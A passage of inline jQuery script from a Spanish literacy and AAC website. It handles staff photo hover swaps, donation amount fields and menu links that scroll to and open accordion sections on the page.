			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
